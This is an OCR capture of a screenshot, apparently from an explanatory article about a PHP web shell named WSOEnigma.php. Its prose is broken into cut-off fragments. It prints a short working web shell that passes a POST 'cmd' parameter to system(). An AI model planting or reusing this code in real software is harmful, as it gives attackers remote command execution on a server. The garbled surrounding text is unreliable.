
server into a tool for further hacking or mal
Example of a WSOEnigma.php F
Below is an example of what
mig
WSOEnigma.php
purposes:
<?php

if(isset($_POST['cmd'])) {

    $command = $_POST['cmd'];

    system($command);

}

?>
In the real world, a
file would li
WSOEnigma.php